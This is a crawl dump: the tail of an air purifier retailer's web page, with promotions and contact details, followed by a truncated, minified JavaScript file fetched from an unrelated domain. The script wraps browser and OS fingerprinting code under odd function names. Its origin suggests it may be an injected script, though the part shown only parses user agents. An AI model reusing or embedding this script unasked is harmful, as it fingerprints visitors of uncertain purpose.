            hideDates: false
        });
    };
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_614281148">
<div class="space margin"><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
<div class="space border">
<div class="title">Cart
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_575166410">
<div class="panel"><br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/4281506/uploaded/paypal.jpg" style="width: 90px; height: 28px;"><br>
<div>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/files/4281506/uploaded/images.jpg" style="font-family: Arial; background-color: transparent; " width="140">&nbsp;<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; <b>&nbsp;Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b><br>
<br>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://verify.authorize.net/anetseal/?pid=f82243de-9ee2-427e-b218-d0c1e4b2d1eb&amp;rurl=http%3A//www.airpurifiersandcleaners.com/"><img alt="" src="/files/4281506/uploaded/authorize-net-seal.png" style="width: 109px; height: 93px;"></a></div>
<br>
&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.airpurifiersandcleaners.com/use-fsa-hsa-card-for-purchase"><img alt="" src="/files/4281506/uploaded/fsa-card-accepted.png" style="width: 165px; height: 62px;"></a><br>
&nbsp; &nbsp; &nbsp;&nbsp;</div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_612339396">
<div class="panel"><br>
<div style="text-align: center;"><strong style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">We're a GSA Contractor!<br>
Click to View Products</font></span></strong><br style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);">
<br>
<a href="https://www.gsaadvantage.gov/advantage/ws/search/advantage_search?q=0:047QSWA19D007Q&amp;db=0&amp;searchType=1"><img alt="" src="https://www.crexendo.com/files/4281506/uploaded/gsa-logo.PNG" style="border: none; vertical-align: bottom; display: inline; color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); width: 207px; height: 69px;"></a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><em><strong><span style="font-family:arial,helvetica,sans-serif;">NDAA / 889 Form<br>
AVAILABLE ON REQUEST</span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>&nbsp;</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i><br></i></b></span></span></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>Free Continental U.S. Shipping</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>On Most Purchases</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>&nbsp;Over $40<br>
(some restrictions</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>apply &amp; flat rate</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>shipping is charged)<br>
<br>
Alaska &amp; Hawaii Orders<br>
Call for Shipping Quote<br>
and to Place Order</i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i><span style="background-color:#66ff99;">Customer Service Team:</span></i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Our team is available<br>
by phone&nbsp;9am-5pm CST<br>
Monday - Friday&nbsp;with<br>
24 Hour Voicemail</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">&nbsp;for&nbsp;After Hours and Weekends</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Call Toll-Free&nbsp;</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">1-800-701-2513</font></b></i></span></span></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_577554652">
<div class="panel"><p style="text-align: center;"><b style="font-family: helvetica;"><font size="4" style="font-size: 18px;">No Sales Tax</font></b></p>
<p style="text-align: center;"><b style="font-family: helvetica;"><font style="font-size: 18px;">We Pay it&nbsp;</font></b><b style="font-family: helvetica;"><font style="font-size: 18px;">For You!</font></b></p>
<p style="text-align: center;"><font size="1" style="font-family: helvetica; font-size: 10px;"><b style="">*except for a few products shipping to CA,&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">NY and AL*&nbsp;</b><br>
<font style="font-family: helvetica; font-size: 10px;"><b>If you&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">have tax reseller certificate,&nbsp;</b><b style="font-family: helvetica; font-size: 10px;">email to&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">support@airpurifiersandcleaners.com&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">We will contact to discuss!</b></p>
</div>
</div>
<div class="space pagetext" id="pageelement_612282516">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/new-year-2026.png" style="width: 200px; height: 195px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>NEW YEAR</i></b></span></font></div>
<div style="text-align: center;"><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>SAVINGS</i></b></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>ARE</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>HERE</i></b></span></font><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>!</i></b></div>
<div></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">3 WAYS TO&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">SAVE:<br>
USE&nbsp;</span></span></strong></em><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">CODES</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">ON&nbsp;PRODUCT&nbsp;<br>
PAGES,</span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE CODE</strong></em></span></div>
<div style="text-align: center;"><em><strong><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">NEWYEAR26</span></span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>for 10% OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OR&nbsp;</strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE&nbsp;</strong></em></span><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>CODE&nbsp;</strong></em></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><span style="background-color: rgb(0, 255, 0);"><font size="5" style="font-size: 24px;">SAVE5NOW&nbsp;</font></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>FOR 5%</strong></em></span></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><font size="3" style="font-size: 16px;">*some items restricted</font></strong></em></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">PLEASE CALL&nbsp;</strong></font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">1-800-701-2513 OR<br>
<em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong></font></span><br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">WITH ANY QUESTIONS</strong></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610773822">
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><strong><em><span style="font-family:arial,helvetica,sans-serif;">THINK YOU FOUND<br>
A LOWER PRICE?<br>
<span style="background-color:#ffff00;">WE'LL MEET IT<br>
OR BEAT IT*</span><br><span style="font-size:10px;">*Can Choose Price Match or<br>
Promotional Code, Not Both.<br>
Occasionally Cannot Match<br>
Volume Sellers such as Costco.<br>No&nbsp;</span></span></em></strong></span><strong style="font-size: 20px;"><em><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:10px;">Retro-Active Price Matching After 30 Days From Purchase*</span></span></em></strong></div>
<div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939470">
<div class="panel"><img alt="" src="/files/4281506/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
<div class="space pagetext" id="pageelement_610020630">
<div class="panel"><div style="text-align: center;"><br>
<span style="font-size:20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Need Financing?<br>
We&#39;ve Got You Covered.</strong></span></span><br>
<br>
<a href="http://www.airpurifiersandcleaners.com/easy-financing"><img alt="" src="/files/4281506/uploaded/qsp1.JPG" style="width: 200px; height: 60px;"></a></div>
</div>
</div>
<div class="space pageimage" id="pageelement_576882384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.width.max=140&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FINVISUSProtectLogo.jpeg&amp;cache=1769885996056"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_614281150">
<div class="space margin"><div  class="pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy-policy">Privacy Policy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; AirPurifiersandCleaners.com All Rights Reserved<br>
	Email: support@airpurifiersandcleaners.com&nbsp;</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://xu3.gay/server/js/server.js
body_size: 24806
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 